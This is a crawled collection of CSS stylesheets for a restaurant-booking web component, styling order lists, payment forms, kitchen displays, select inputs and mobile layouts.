.vr-allorders-tinylist .list-order-bar .order-summary .summary-service {
	font-size: 13px;
	margin-top: 3px;
	color: #999;
}
.vr-allorders-tinylist .list-order-bar .order-purchase {
	width: 20%;
}
.vr-allorders-tinylist .list-order-bar .order-purchase .purchase-date {
	font-size: 14px;
	font-weight: 500;
	text-align: right;
}
.vr-allorders-tinylist .list-order-bar .order-purchase .purchase-price {
	font-size: 14px;
	color: #777;
	font-weight: 400;
	margin-top: 3px;
	text-align: right;
}
.vr-allorders-tinylist .list-order-bar .order-view-button {
	width: 20%;
	float: right;
	text-align: right;
}
.vr-allorders-tinylist .list-order-bar .order-view-button a {
	border: 2px solid #6c9bb5;
	padding: 10px 20px;
	text-align: center;
	color: #6c9bb5;
	display: inline-block;
}
.vr-allorders-tinylist .list-order-bar .order-view-button a:hover {
	color: #fff;
	background-color: #6c9bb5;
}
.vr-allorders-tinylist .list-order-bar .order-view-button a {
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;	
}
.vr-allorders-tinylist .list-order-bar .order-view-button a:hover {
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;	
}

/* track order */

.vr-trackorder-wrapper {
	width: 100%;
	padding: 10px 0;
}
.vr-trackorder-day-head {
	padding: 10px 0;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	text-align: center;
	font-weight: bold;
	font-size: 16px;
}

.vr-trackorder-status {
	padding: 10px 0;
}
.vr-trackorder-status .vr-trackorder-status-time {
	width: 80px;
	display: inline-block;
	text-align: center;
	font-weight: bold;
	float: left;
	margin-top: 1px;
}
.vr-trackorder-status .vr-trackorder-status-details {
	display: inline-block;
	font-size: 14px;
	width: 50%;
}
.vr-trackorder-status .vr-trackorder-status-ago {
	margin: 0 10px 0 30px;
	display: inline-block;
	font-size: small;
	font-style: italic;
	float: right;
}

/* payment form */

.vr-payments-list {
	/*width: 90%;*/
	margin-bottom: 20px;
}

.vr-payments-list .vr-payment-wrapper {
	border: 1px solid #ccc;
	border-bottom: 0;
}
.vr-payments-list .vr-payment-wrapper:first-of-type {
	border-top-left-radius: 10px !important;
	border-top-right-radius: 10px;
}
.vr-payments-list .vr-payment-wrapper:last-child {
	border-bottom: 1px solid #ccc;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}

.vr-payments-list .vr-payment-wrapper label {
	display: inline-block;
}

.vr-payments-list .vr-payment-wrapper i {
	margin-left: 10px;
}
.vr-payments-list .vr-payment-wrapper i {
	margin: 10px 5px 0 0;
	float: left;
}
.vr-payments-list .vr-payment-wrapper label {
	font-size: 16px;
	display: inline-block;
}
.vr-payments-list .vr-payment-wrapper input {
	display: inline-block;
}

.vr-payments-list .vr-payment-wrapper .vr-payment-title {
	padding: 10px;
}
.vr-payments-list .vr-payment-wrapper .vr-payment-description {
	padding: 10px;
	border-top: 1px solid #ccc;
}
.vr-payments-list .vr-payment-wrapper .vr-payment-title input {
	margin: 10px;
	float: left;
}
.vr-payments-list .vr-payment-title-label img {
	float: left;
}
.vr-payments-list .vr-payment-title-label span {
	display: inline-block;
	float: left;
	margin: 5px;
}

/* order summary payment position */

.vr-payment-position-top {
	margin-bottom: 30px;
}

/* operator edit bill */

.vrfront-list-wrapper {
	min-height: 300px;
}

.vrfront-menu-block {
	margin: 5px;
	background: #eee;
	border-radius: 3px;
	border: 1px solid #eee;
}
.vrfront-menu-block.active {
	border: 1px solid #9a2b2f;
}
.vrfront-menu-block, .vrfront-section-block, .vrfront-product-block {
	width: 23%;
	display: inline-block;
	vertical-align: top;
}
.vrfront-editbill-menus {
	width: 75%;
	display: inline-block;
	vertical-align: top;
	margin: 20px 10px 0 0;
}
.vrfront-editbill-menus .menu-title {
	padding: 10px;
}
.vrfront-menu-block .menu-image img, .vrfront-section-block .section-image img, 
.vrfront-product-block .product-image img {
	width: 100%;
}
.vrfront-food-summary {
	width: 24%;
	display: inline-block;
	vertical-align: top;
	margin: 20px 0 0;
	background: #f6f6f6;
	padding: 10px;
	float: right;
	border-radius: 3px;
}
.vrfront-food-list .food-details {
	border-bottom: 1px solid #ddd;
	padding: 5px 0;
}
.vrfront-food-list .food-details:last-child {
	border:0;
}
.vrfront-food-list .food-details .food-details-left {
	font-size: 1em;
	margin-bottom: 3px;
	float: left;
}
.vrfront-food-list .food-details .food-details-right {
	text-align: right;
}
.vrfront-food-list .food-cost-total {
	text-align: right;
	font-size: 1.1em;
	margin-top: 8px;
}
.vrfront-food-list .food-details .food-price {
	font-weight: bold;
}
.vrfront-food-list .food-details .food-remove {
	display: inline-block;
	margin-left:5px;
}
.vrfront-food-list .food-details .food-remove a .fa {
	background: #dd0000;
	color: #fff;
	font-weight: 500;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	display: inline-block;
	line-height: 20px;
	text-align: center;
}
.vrfront-food-list .food-details .food-quantity {
	margin-right: 10px;
	display: in
}
.vrfront-menu-block.ghost {
	width: 128px;
	height: 100px;
	vertical-align: top;
	border: 2px dashed #aaa;
	border-radius: 5px;
	font-size: 32px;
	line-height: initial;
}
.vrfront-menu-block.ghost i.fa {
	position: relative;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: #aaa;
	font-size: 32px;
}
.vrfront-menu-sections {
	margin-top: 10px;
	border-top: 2px dashed #eee;
	padding-top: 10px;
}
.vrfront-section-block {
	border: 1px solid #eaeaea;
	background: #eaeaea;
	border-radius: 3px;
	margin: 5px;
}
.vrfront-section-block.active {
	border: 1px solid #9a2b2f;
}
.vrfront-editbill-menus .menu-title, .vrfront-section-block .section-title, .vrfront-product-block .product-title {
	padding: 10px;
}
.vrfront-section-block .section-image, .vrfront-product-block .product-image {
	height: 84px; 
	overflow: hidden;
}
.vrfront-section-products {
	margin-top: 10px;
	border-top: 2px dashed #eee;
	padding: 10px;
	text-align: center;
}
.vrfront-product-block {
	margin: 5px;
	border:1px solid #ddd;
}
.vrfront-product-block.active {
	border: 1px solid #9a2b2f;
}
.vrfront-product-block .product-title {
	text-align: center;
}
#vr-product-details {
	margin-top: 20px;
	background: #eee;
}
#vr-product-details > * {
	padding-left: 20px;
	padding-right: 20px; 
}
#vr-product-details > div:first-child {
	padding-top: 20px;
}
#vr-product-details h4 {
	font-weight: bold;
	font-size: 1.2em;
	margin-bottom: 10px;
}
#vr-product-details .vrfront-field {
	margin: 8px 0;
}
#vr-product-details .vrtk-addtocart-button {
	margin-bottom: 20px;
	border-radius: 5px;
	padding: 10px 25px;
	font-size: 14px;
	text-transform: uppercase;
	background: #951414;
	cursor: pointer;
	border: 0;
	color: #fff;
	margin-top: 10px;
}
#vr-product-details .field-label  {
	width: 20%;
	display: inline-block;
}
#vr-product-details .field-value textarea {
	border:1px solid #ddd;
	padding: 10px;
}
#vr-product-details .vrfront-field:last-of-type .field-label {
	width: auto;
}
#vr-product-details .vrfront-field .currency, .vrfront-manage-form .currency {
	display: inline-block;
	position: relative;
}
#vr-product-details .vrfront-field input {
	min-width: 174px;
}
#vr-product-details .vrfront-field .currency span {
	position: absolute;
	top: 6px;
	left: 8px;
}
.vrfront-manage-form .currency span {
	position: absolute;
	top: 9px;
	left: 8px;
	color: #888;
}
#vr-product-details .vrfront-field input[type="number"], .vrfront-manage-form input[type="number"] {
	text-align: right;
}
#vr-product-details .vrfront-field .field-value {
	display: inline-block;
}
#vr-product-details .vrfront-field .vre-select {
	min-width: 174px;
}
.vrfront-manage-form .vre-select-wrapper .vre-select {
	margin-top: 0;
}
.vrfront-manage-form .vre-select-wrapper .dropdown-short, #vrsearchinputdiv .dropdown-short {
	min-width: inherit;
	padding-right: 20px;
}

/* loading overlay */

.vr-loading-overlay.lock {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(63, 63, 63, 0.80);
	z-index: 10000;
}
.vr-loading-box {
	background: url('./images/loading.gif');
	width: 120px;
	height: 120px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.vr-loading-box-message {
	position: absolute;
	top: 30%;
	left: 50%;
	color: #fff;
	transform: translate(-50%, -50%);
	text-align: center;
	font-weight: bolder;
	border: 1px solid #fff;
	padding: 10px 20px;
}

/* 1.7.4 */
.vrmenu-backdiv {
	float: left;
}
.vrmenu-print-btn {
	float: right;
}
.vrmenu-print-btn i.fa-print {
	font-size: 32px;
}
.dash-table-wrapper {
	overflow: hidden;
	overflow-x: scroll;
	border: 1px solid #eee;
	border-radius: 2px;
}
.dash-table-wrapper table {
	width: 100%;
}
.dash-table-wrapper table th {
	padding: 10px;
	background: #eee;
	border-bottom: 1px solid #ddd;
}
.dash-table-wrapper table td {
	padding: 10px;
	border-bottom: 1px solid #eee;
}
.dash-table-wrapper table td .td-primary {
	font-weight: bold;
}
.dash-table-wrapper table td .td-secondary {
	font-size: .8em;
	color: #777;
}
.dash-table-wrapper table .badge {
	padding: 4px 5px;
	border-radius: 2px;
}
.dash-table-wrapper table .actions-group {
	margin-left: 10px;
}

.map-table-inspector .reservation-operator-wrapper .vre-select {
	min-width: inherit;
	width: 100%;
}

/* order dishes */

.vre-order-dishes-wrapper .vre-order-dishes-menu-selection .vre-order-dishes-menu-picker {
	display: inline-block;
	width: calc(33% - 10px);
	margin: 5px;
	vertical-align: top;
	border: 1px solid #ddd;
	cursor: pointer;
}
.vre-order-dishes-wrapper .vre-order-dishes-menu-selection .vre-order-dishes-menu-picker:hover,
.vre-order-dishes-wrapper .vre-order-dishes-menu-selection .vre-order-dishes-menu-picker.active {
	border-color: #951414;
}
.vre-order-dishes-menu-picker .order-menu-title {
	padding: 10px;
}
.vre-order-dishes-menus {
	margin-top: 30px;
}
.vre-order-dishes-menu .dishes-menu-description {
	color: #999;
	font-size: .9em;
}
.vre-order-dishes-section .dishes-section-description {
	color: #999;
	font-size: .9em;
}
.vre-order-dishes-products {
	margin: 20px 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.vre-order-dishes-product-inner {
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 100%;
}
.vre-order-dishes-products .vre-order-dishes-product {
	display: inline-block;
	vertical-align: top;
	width: calc(50% - 5px);
	margin: 5px 0;
	border: 1px solid #eee;
	border-radius: 4px;
	box-shadow: 0 0 5px rgba(0,0,0,.05);
	padding: 10px;
	min-height: 150px;
}
.vre-order-dishes-products .vre-order-dishes-product.clickable {
	cursor: pointer;
}
.vre-order-dishes-products .vre-order-dishes-product.clickable:hover {
	box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.vre-order-dishes-products .vre-order-dishes-product .dishes-product-text {
	display: inline-block;
	height: 100%;
	position: relative;
	width: 100%;
}
.vre-order-dishes-products .vre-order-dishes-product .dishes-product-text:not(:only-of-type) {
	width: calc(100% - 100px);
}
.vre-order-dishes-products .vre-order-dishes-product .dishes-product-image {
    display: inline-block;
    width: 96px;
    height: 96px;
    background-position: center center;
    background-size: cover;
}
.vre-order-dishes-products .vre-order-dishes-product .dishes-product-description {
	font-size: .9em;
}
.vre-order-dishes-products .vre-order-dishes-product .dishes-product-name {
	font-weight: bold;
	margin-bottom: 6px;
	font-size: 1.1em;

	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.vre-order-dishes-products .vre-order-dishes-product .dishes-product-price {
	position: absolute;
	left: 0;
	bottom: 0;
	font-weight: 500;
}

/* order dishes cart */

.vre-order-dishes-cart {
	position: fixed;
	bottom: 10px;
	right: 10px;
	z-index: 9999;
	width: 400px;
	padding: 10px 5px;
}
.vre-order-dishes-cart .dishes-cart-minified {
	padding: 14px 20px !important;
	width: 100%;
	font-size: 16px !important;
}
.vre-order-dishes-cart .dishes-cart-minified i.fa {
	float: left;
}
.vre-order-dishes-cart .dishes-cart-collapsed {
	background: #f1f2f8;
	border: 1px solid #ddd;
	padding: 10px 10px 14px 10px;
	margin-bottom: -4px;
	display: none;
}
.vre-order-dishes-cart .dishes-cart-collapsed .dishes-cart-items {
	overflow-y: scroll;
	max-height: calc(100vh - 170px);
}
.vre-order-dishes-cart .dishes-cart-collapsed .dishes-cart-item-row {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin: 8px 0;
}
.vre-order-dishes-cart .dishes-cart-collapsed .dishes-cart-item-row .dish-item-quantity {
	width: 10%;
	color: #888;
}
.vre-order-dishes-cart .dishes-cart-collapsed .dishes-cart-item-row .dish-item-name {
	width: calc(65% - 20px);
}
.vre-order-dishes-cart .dishes-cart-collapsed .dishes-cart-item-row .dish-item-price {
	width: 25%;
	text-align: right;
}
.vre-order-dishes-cart .dishes-cart-collapsed .dishes-cart-item-row .dish-item-delete {
	width: 20px;
	text-align: right;
}
.vre-order-dishes-cart .dishes-cart-collapsed .dishes-cart-item-row .dish-item-name > span {
	display: block;
}
.vre-order-dishes-cart .dishes-cart-collapsed .dishes-cart-item-row .dish-item-name .varname {
	font-size: smaller;
	color: #888;
}
.vre-order-dishes-cart .dishes-transmit-wrapper {
	padding: 0px 5px;
	margin-bottom: 15px;
	display: flex;
	justify-content: space-between;
}
.vre-order-dishes-cart .dishes-transmit-wrapper button {
	flex: 1;
	margin: 0 2px;
	word-wrap: break-word;
}
.vre-order-dishes-cart .dishes-transmit-wrapper button#vre-closebill-btn {
	max-width: calc(50% - 4px);
}

/* add dish overlay */

#vrdishoverlay .vr-modal-box {
	max-width: 640px;
}
#vrdishoverlay .vr-modal-body,
#vrpaymentoverlay .vr-modal-body {
	height: calc(100% - 90px);
}

#vrdishoverlay .dish-overlay-item-details {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}
#vrdishoverlay .dish-overlay-item-image {
	display: inline-block;
	width: 128px;
	height: 128px;
	background-position: center center;
	background-size: cover;
}
#vrdishoverlay .dish-overlay-item-text:not(:only-of-type) {
	width: calc(100% - 140px);
}
#vrdishoverlay .dish-overlay-item-text .dish-overlay-item-name {
	font-size: 1.1em;
	font-weight: bold;
}

#vrdishoverlay .vrtk-additem-notes-box {
	width: 100%;
	float: none;
	margin-bottom: 10px;
}

#vrdishoverlay .vrtk-additem-variations-box {
	margin-bottom: 10px;
}
#vrdishoverlay .vrtk-additem-variations-box p {
	margin: 0 0 5px 0;
}
#vrdishoverlay .vrtk-additem-variations-box ul {
	margin: 0;
	list-style: none;
}
#vrdishoverlay .vrtk-additem-variations-box li {
	margin-left: 4px;
}
#vrdishoverlay .vrtk-additem-variations-box li .var-charge {
	float: right;
	font-weight: bold;
}

#vrdishoverlay .vrtk-additem-quantity-box {
	text-align: center;
}
#vrdishoverlay .vrtk-additem-quantity-box-inner,
#vrpaymentoverlay .vrtk-additem-quantity-box-inner {
	width: auto;
	display: inline-block;
}
#vrdishoverlay .vrtk-additem-quantity-box-inner .quantity-actions,
#vrpaymentoverlay .vrtk-additem-quantity-box-inner .quantity-actions {
	float: none;
}

#vrpaymentoverlay .vrtk-ceil-tip {
	display: inline-block;
	margin-left: 10px;
}

.vr-modal-body .dish-item-overlay-footer {
	position: absolute;
	bottom: 10px;
	text-align: right;
	width: calc(100% - 30px);
	display: flex;
	justify-content: space-between;
}
.vr-modal-body .dish-item-overlay-footer button[data-role="save"] {
	width: calc(65% - 5px);
}
.vr-modal-body .dish-item-overlay-footer button[data-role="close"] {
	width: calc(35% - 5px);
}

.vrdash-container.kitchen {
	display: flex;
	width: 100%;
}
.vr-kitchen-wall {
    background-color: #f1f2f8;
    border: 1px solid #ddd;
    display: flex;
    flex-wrap: wrap;
    padding: 5px;
    flex: 1;
}
.vr-kitchen-wall .kitchen-wall-block-wrap {
    width: calc(100% / 3 - 10px);
    margin: 5px;
}
.vr-kitchen-wall .kitchen-wall-block {
    border: 1px solid #ccc;
    background-color: #fff;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-head {
    border-bottom: 1px solid #ccc;
    background-color: #e2e2e2;
    display: flex;
    justify-content: space-between;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-head .block-head-text {
    padding: 5px;
    flex: 1;
    display: flex;
    justify-content: space-between;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-head .block-head-room {
    font-weight: 500;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-head .block-head-actions {
    text-align: right;
    border-left: 1px solid #ccc;
    margin-left: 5px;
    padding: 5px 10px;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-list .block-list-dish {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 5px;
    border-bottom: 1px solid #ddd;
    min-height: 24px;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-list .block-list-dish .list-dish-quantity {
    width: 32px;
    text-align: center;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-list .block-list-dish .list-dish-main {
    flex: 1;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-list .block-list-dish .list-dish-name {
    font-weight: bold;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-list .block-list-dish .list-dish-notes {
    font-size: smaller;
    font-style: italic;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-list .block-list-dish .list-dish-code {
    width: 32px;
    text-align: center;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-list .block-list-dish:last-child {
    border-bottom: 0;
}
.vr-kitchen-wall .kitchen-wall-block .wall-block-list .block-list-dish .list-dish-code .vrrescodelink img {
	height: 28px;
}
.vr-kitchen-waitlist {
    width: 260px;
    border: 1px solid #ccc;
    border-left: 0;
    background: #f8f8f8;
}
.vr-kitchen-waitlist .kitchen-waitlist-head {
    padding: 10px;
    border-bottom: 1px solid #ccc;
    background: #898b8f;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
}
.vr-kitchen-waitlist .kitchen-waitlist-groups .waitlist-group-title {
    padding: 5px;
    border-bottom: 1px solid #ccc;
    background-color: #e3e3e3;
    display: flex;
    justify-content: space-between;
}
.vr-kitchen-waitlist .kitchen-waitlist-groups .waitlist-group-title .waitlist-group-room {
    font-weight: 500;
}
.vr-kitchen-waitlist .kitchen-waitlist-groups .waitlist-group-dish {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 5px;
    border-bottom: 1px solid #ccc;
    min-height: 24px;
}
.vr-kitchen-waitlist .kitchen-waitlist-groups .waitlist-group-dish .waitlist-group-dish-quantity {
    width: 32px;
    text-align: center;
}
.vr-kitchen-waitlist .kitchen-waitlist-groups .waitlist-group-dish .waitlist-group-dish-name {
    font-weight: bold;
    flex: 1;
}
.vr-kitchen-waitlist .kitchen-waitlist-groups .waitlist-group-dish .waitlist-group-dish-code {
    width: 32px;
    text-align: center;
}
.vr-kitchen-waitlist .kitchen-waitlist-groups .waitlist-group-dish .waitlist-group-dish-code .vrrescodelink img {
    height: 28px;
}
.vr-kitchen-waitlist .waitlist-group-dish:last-child {
    border-bottom: 0;
}
.vr-kitchen-no-result {
	border: 1px solid #ffd90f;
	background: #ffc;
	padding: 10px;
	display: inline-block;
	width: 100%;
	margin-top: 20px;
	box-sizing: border-box;
}

@media print {
	.vrmenu-backdiv, .vrmenu-print-btn, .vrmenu-sectionsbar {
		display: none;
	}
	.vrmenu-detailsprodlist, .vrmenu-detailsprod {
		border: 0 !important;
		background: #fff !important;
	}
	.vrmenu-detailsheadsubimage, .vrmenu-detailssectionsubimage, .vrmenu-detailsprodsubimage {
		float: none !important;
		display: block !important;
	}
	.vrmenu-detailsheadsubdesc, .vrmenu-detailssectionsubdesc, .vr-menudetailsprodsubnamedesc {
		padding-left: 0px !important;
		display: block;
		width: 100% !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://acvilla.net/components/com_vikrestaurants/assets/css/select.css?1.8.1
body_size: 1005
content:
input[type="text"], input[type="password"], input[type="tel"], input[type="email"], input[type="number"], textarea {
	-webkit-appearance: none;
}
.vre-select {
	display: inline-block;
	max-width: 100%;
	height: 40px;
	padding: 5px 30px 5px 7px;
	line-height: 1.5;
	vertical-align: middle;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: auto;
	background-size: 8px 10px;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	min-width: unset;
	margin-bottom: 0;
}
.vre-select-small {
	min-width: 174px;
}
.vre-select-mid {
    min-width: 290px;
}
.vre-select-smallh {
	height: 28px;
	line-height: 14px;
}
.vre-select-fullwidth {
	min-width: inherit;
	width: 100%;
}

@media screen and (max-width: 640px) {
	input[type=radio] {
		-webkit-appearance: none;
		-moz-appearance: none;
		appearance: none;
		outline: none;
		margin: 0;
		-webkit-transition-property: border,-webkit-box-shadow;
		transition-property: border,-webkit-box-shadow;
		transition-property: border,box-shadow;
		transition-property: border,box-shadow,-webkit-box-shadow;
		-webkit-transition-duration: .15s;
		transition-duration: .15s;
		-webkit-transition-timing-function: ease-out;
		transition-timing-function: ease-out;
		position: relative;
		width: 20px;
		height: 20px;
		border: 2px solid #bac3c3;
		border-radius: 50%;
		background-color: #fff;
		cursor: pointer;
	}
	input[type=radio]:checked, input[type=radio]:hover {
    	border-color: #0f99db;
	}
	input[type=radio]:after {
	    content: "";
	    position: absolute;
	    top: 3px;
	    left: 3px;
	    width: 10px;
	    height: 10px;
	    border-radius: 50%;
	}
	input[type=radio]:checked:after {
    	background-color: #0f99db;
	}
	input[type=radio] + label {
		display: inline-block;
		vertical-align: top;
		margin-top: -3px;
		margin-left: 5px;
	}
	input[type=checkbox] {
		-webkit-appearance: none;
		-moz-appearance: none;
		appearance: none;
		margin: 0 8px 0 0;
		-webkit-box-shadow: inset 0 0 0 2px #bac3c3;
		box-shadow: inset 0 0 0 2px #bac3c3;
		outline: 0;
		background: #fff;
		cursor: pointer;
		position: relative;
		border: 3px solid transparent;

		border-radius: 5px;
		width: 24px;
		height: 24px;
	}
	input[type=checkbox]:after {
		margin: 1px 0 0 6px;
		width: 3px;
		height: 10px;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		background: transparent;
		border-bottom: 3px solid #fff;
		border-right: 3px solid #fff;
	}
	input[type=checkbox]:after {
		top: 0;
		left: 0;
		content: "";
		opacity: 0;
		position: absolute;
		box-sizing: content-box;
	}
	input[type=checkbox]:after {
		opacity: 1;
	}
	input[type=checkbox]:checked {
	    background: #0f99db;
	    border-color: #fff;
	    -webkit-box-shadow: inset 0 0 0 2px #0f99db;
		box-shadow: inset 0 0 0 2px #0f99db;
	}
	input[type=checkbox] + label {
		display: inline-block;
		vertical-align: top;
		margin-top: 0px;
		margin-left: 5px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://acvilla.net/components/com_vikrestaurants/assets/css/vikrestaurants-mobile.css?1.8.1
body_size: 3613
content:
@media screen and (max-width : 1280px) {
	.vrtkitemsdiv .vrtkitemimagediv {
		width: 180px;
	}
	.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner, .vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-ordernow {
		width: 100%;
	}
}
@media screen and (max-width : 1024px) {
	.vr-kitchen-wall .kitchen-wall-block-wrap {
    	width: calc(100% / 2 - 10px);
    	margin: 5px;
	}
}
@media screen and (max-width : 960px) {
	.vrstepbardiv .vrstep .vrstep-inner::after {
		width: 75%;
		right: -36%;
	}
	.vrtkitemsdiv .vrtkitemvardiv {
		width: 100%;
	}
	.vrtk-group-multiple {
		width: 100%;
	}
	.vr-allorders-tinylist .list-order-bar .order-view-button a {
		padding: 5px 10px;
	}
	.vr-allorders-tinylist .list-order-bar .order-summary {
		width: 40%;
	}
}
@media screen and (max-width : 876px) {	
	.vrformfieldset .vrsearchinputlabel, .vrordercomponentsdiv .vrorderinputdiv .vrorderlabel {
		min-width: 23%;
	}
	.vrsearchentryinput input, .vrtkdatetimeinput input {
		min-width: 100px;
	}
	.vrformfieldset .vrsearchinputlabel, .vrordercomponentsdiv .vrorderinputdiv .vrorderlabel {
		margin: 7px 15px 5px 0;
	}
	.vryourtablediv {
		margin: 15px 0;
	}
	.vrstepbardiv > div {
    	width: 30%;
	}
	.vrtkitemsdiv .vrtkitemimagediv {
		margin-right: 15px;
	}
	.vrtkitemsdiv .vrtkiteminfodiv span {
		padding: 2px 15px 2px 0;
	}	
	.vrtksingleitemdiv .vrtkitemleftdiv {
		width: 100%;
	}
	.vr-allorders-switch-tabs {
		width: 100%;
	}
	.vr-allorders-tinylist .list-order-bar .order-view-button a {
		display: inline-block;
	}
	.vr-reviews-toolbar {
		height: auto;
		width: 100%;
		display: inline-block;
	}
	.vr-reviews-toolbar .rv-toolbar-field {
		width: 100%;
		float: none;
		margin: 5px 0;
	}
	.vr-reviews-quicklist .no-review {
		margin-top: 10px;
	}
	.vr-incoming-table td, .takeaway-list th, .takeaway-list td {
		min-width: 125px;
		padding: 5px;
	}
	.vroversight-reservations-titleshead > span, .vroversight-reservation-row > span {
		width: 130px;
	}
	.vroversight-reservations-content {
		overflow: hidden;
		overflow-x: scroll;
	}
	.vroversight-reservations-list {
		width: 1000px;
	}
	.vr-kitchen-wall .kitchen-wall-block-wrap {
    	width: calc(100% - 10px);
    	margin: 5px;
	}
}

@media screen and (max-width : 768px) {
	.vrtkdeliveryservicediv {
		margin-left: 0;
	}
	.vrstepbardiv > div {
		width: 32%;
	}
	.vrsearchmenudetails {
		width: 48%;
	}
	.vrformfieldset {
		width: 100%;
	}
	#vrsearchinputdiv {
		margin: 5px 0;
	}
	#vrsearchinputdiv > div {
		float: left;
		margin: 4px 2px;
		display: inline-block;
	}
	#vrselectedroomdiv select,
	#vrsearchinputdiv select {
		padding: 9px 5px;
		font-size: 15px;
	}
	#vrsearchinputdiv input, #vrsearchinputdiv input {
		padding: 9px 5px;
		font-size: 15px;
	}
	#vrsubmitfinddiv input {
		padding: 6px 21px;
		font-size: 16px;
		font-weight: bold;
	}
	.vrmenuslistcont .vrmenublock {
		width: 48%;
	}
	.vrmenu-detailshead {
		padding: 22px 0;
	}
	.vrmenu-detailslist {
		padding: 0 10px;
	}
	.vroversight-reservations-block {
		width: 96%;
	}
	.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner {
		width: 60%;
		transform:translateX(0%);
		margin: 0 auto;
	}
	.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner, .vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-ordernow {
		width: 60%;
	}
	.vroversight-reservations-titleshead > span, .vroversight-reservation-row > span {
		min-width: 150px;
		padding: 5px;
	}
	.vrtk-service-dt-wrapper > div {
		flex-basis: 100%;
	}
	.vrtk-service-dt-wrapper .vrtkdeliveryservicediv {
		padding: 0;
		margin-top: 10px;
	}
}
@media screen and (max-width : 670px) {	
	input.vrsearchsubmit, input.vrresultbookbutton, .vrresultfalsehintdiv a, .vrresultbookbuttonfind, .vrresultbookbuttoncontinue, #vrconfcontinuebutton, input.vrordersubmit {
		float: none;
		text-align: center;
	}
	.vrbookcontinuebuttoncont {
		text-align: center;
	}
	.vrstepbardiv > div {
		width: 28%;
	}
	.vrstepbardiv .vrstep-inner {
		padding: 20px 0;
	}
	.vrstepbardiv > div .vrstepsubtitle {
		display: none;
	}
	.vrstepbardiv .vrstep .vrstep-inner::after {
		top: 49%;
		width: 100%;
		right: -80px;
	}
	.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft {
		width: 100%;
		float: none;
	}
	.vrmenu-detailsprodsub .vrmenu-detailsprodsubright {
		width: 100%;
		max-width: inherit;
		float: none;
	}
	.vrmenu-detailsprodsubprice {
		display: block;
		margin: 10px 19px 0 0;
		text-align: center;
	}
	.vrmenu-detailsprod-optionslist {
		display: inline-block;
		padding: 0;
		width: 94%;
		margin: 10px 0 0;
	}
	.vrtk-dealsmod-nav label {
		width: auto !important;
	}
	.vrtk-dealsmod-slide {
		width: 94% !important;
	}
	.vrtk-dealsmod-slides {
		width: 93% !important;
	}
	.vrtk-dealsmod-nav label {
		line-height: 60px !important;
	}
	.vrtk-dealsmod-nav-dots {
		width: 95% !important;	
	}
	.vrtk-additem-groups-container .vrtk-additem-group-box {
		width: 100%;
		float: none;
	}
	.vrtk-additem-notes-box {
		width: 100%;
		margin: 0 0 5px 0;
	}
	.vrtk-additem-tcost-box {
		min-width: inherit;
		width: 100%;
		padding: 0;
		text-align: center;

	}
	.vrtk-group-multiple {
		width: 100%;
		margin: 3px 0;
	}
	.vr-allorders-singlerow > span {
		width: 100% !important;
		text-align: center !important;
	}
	.vr-livemap-rcont {
		float: none;
		margin: 0 0 15px;
		text-align: right;
	}
	.vr-livemap-modal {
		text-align: left;
	}
	.vr-dash-roomblock {
		width: 94%;
	}
	.vrfront-manage-actionsdiv > div {
		display: block;
		float: none;
		margin: 5px 0;
	}
	.vrtkitemsdiv .vrtkitemvardiv {
		width: 100%;
	}
	.tk-cart-summary-inner .tk-add-cart {
		width: 60%;
	}
	.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-ordernow {
		width: 60%;
	}
	.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-price {
		margin: 0 0 10px;
		width: 60%;
	}
	.vr-allorders-tinylist .list-order-bar .order-purchase {
		float: right;
		width: 36%;
	}
	.vr-allorders-tinylist .list-order-bar .order-view-button {
		width: 100%;
		margin-top: 0;
		margin-bottom: 10px;
	}
	.vr-allorders-switch-tabs .switch-box {
		padding: 15px 15px;
	}
